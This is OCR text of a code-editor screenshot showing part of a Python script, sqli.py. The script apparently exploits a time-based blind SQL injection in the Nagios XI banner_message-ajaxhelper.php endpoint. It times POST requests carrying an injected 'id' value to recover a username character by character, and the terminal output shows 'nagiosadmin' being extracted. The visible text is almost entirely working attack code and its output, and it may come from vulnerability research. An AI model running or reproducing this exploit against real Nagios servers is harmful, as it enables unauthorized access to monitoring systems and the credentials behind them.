 sqli.py - files - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug create a
launch.json file.
Show all automatic debug configurations.
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
sqli.py
sqli.py > find_username
25 "action": "acknowledge_banner_message",
26 "id": payload,
27 }
28 start = time.time()
29 _ = requests.post(
30 f"https://{host}/nagiosxi/admin/banner_message-ajaxhelper.php?token=8f78189a17cb33a12adf5b0165937d61546ba877",
31 headers=headers,
32 data=data,
33 #proxies={"http": "http://127.0.0.1:8080"},
34 cookies=cookies,
35 verify=False
36 )
37 end = time.time()
38 delay = end - start
39 if delay < 1:
40 continue
41 else:
42 print(f"[-] Anomaly request delay: {delay}")
43 username_found = username_attempt
44 print(f"[+] Found char: {letter}\n")
45 found = True
46 break
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[+] Found char: n
[-] Current username: nagiosadmin
[-] Anomaly request delay: 2.1678366661071777
[+] Found char:
[-] Current username: nagiosadmin
[-] Anomaly request delay: 2.191340684890747
[+] Found char:
[-] Current username: nagiosadmin
[-] Anomaly request delay: 2.1923391819000244
[+] Found char:
[-] Current username: nagiosadmin
[-] Anomaly request delay: 2.2217414379119873
[+] Found char:
[-] Current username: nagiosadmin
zsh
Python Deb...
1
0 0 0
Ln 23, Col 104 (8 selected) Spaces: 4 UTF-8 LF Python 3.11.6 64-bit